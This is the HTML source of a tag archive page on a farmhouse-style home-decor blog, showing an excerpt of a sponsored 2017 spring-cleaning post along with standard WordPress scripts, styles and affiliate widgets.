

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/tag/storage/
body_size: 11739
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"eb6f12822a","_rest_nonce":"a8b08e3010","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"eb6f12822a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/7e4f74a80e1a3e5628823707422e5a0c.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e031850fa7abbd39bc60767eb7bf824d"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>storage Archives - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/tag/storage/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="storage Archives - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/tag/storage/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fotiniroman.com/tag/storage/","url":"https://fotiniroman.com/tag/storage/","name":"storage Archives - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/tag/storage/#primaryimage"},"image":{"@id":"https://fotiniroman.com/tag/storage/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2017/03/spring-cleaning-3.jpg","breadcrumb":{"@id":"https://fotiniroman.com/tag/storage/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/tag/storage/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2017/03/spring-cleaning-3.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2017/03/spring-cleaning-3.jpg","width":2091,"height":1370},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/tag/storage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"storage"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; storage Tag Feed" href="https://fotiniroman.com/tag/storage/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"1ca8d868b8","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/tags/2629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"6a7a831303","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":8626};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="archive tag tag-storage tag-2629 custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id76811" for="apbct__email_id__search_form_76811">76811</label><input 
        id="apbct__email_id__search_form_76811" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_76811"  
        type="text" 
        value="76811" 
        size="30" 
        apbct_event_id="76811"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_76811" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_76811"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="76811" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-8626 post type-post status-publish format-standard has-post-thumbnail category-spring tag-cleaning tag-cleaning-tips tag-organize tag-sponsored tag-spring-cleaning tag-storage tag-wayfair entry" aria-label="Spring cleaning"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/spring/spring-cleaning-sponsored/">Spring cleaning</a></h2>
<p class="entry-meta"><time class="entry-time">March 22, 2017</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/spring/" rel="category tag">Spring</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/spring/spring-cleaning-sponsored/#comments">9 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2017/03/SpringCleaningWhite.jpg"><img decoding="async" class="alignnone wp-image-8631 size-full" src="https://fotiniroman.com/wp-content/uploads/2017/03/SpringCleaningWhite.jpg" width="600" height="200" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/spring/spring-cleaning-sponsored/" data-jpibfi-post-title="Spring cleaning" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2017/03/SpringCleaningWhite.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2017/03/SpringCleaningWhite.jpg 600w, https://fotiniroman.com/wp-content/uploads/2017/03/SpringCleaningWhite-300x100.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p style="text-align: center;">It is officially Spring and I am so excited about it! Spring to me signifies fresh, new possibilities and opportunities! Not only that, but I get in the mood to Spring clean. This is a good time to deep clean and focus on areas around my house that I may not clean as thoroughly throughout the year. Today I&#8217;m going to share with you some more of my <strong>Spring cleaning tips</strong> and some excellent options for you to get things clean and organized around the house!<a href="https://fotiniroman.com/wp-content/uploads/2017/03/spring-cleaning-3.jpg"><img decoding="async" class="alignnone size-large wp-image-8633" src="https://fotiniroman.com/wp-content/uploads/2017/03/spring-cleaning-3-1024x671.jpg" alt="" width="1024" height="671" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/spring/spring-cleaning-sponsored/" data-jpibfi-post-title="Spring cleaning" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2017/03/spring-cleaning-3-1024x671.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2017/03/spring-cleaning-3-1024x671.jpg 1024w, https://fotiniroman.com/wp-content/uploads/2017/03/spring-cleaning-3-300x197.jpg 300w, https://fotiniroman.com/wp-content/uploads/2017/03/spring-cleaning-3-768x503.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="text-align: center;"> <a href="https://fotiniroman.com/spring/spring-cleaning-sponsored/#more-8626" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

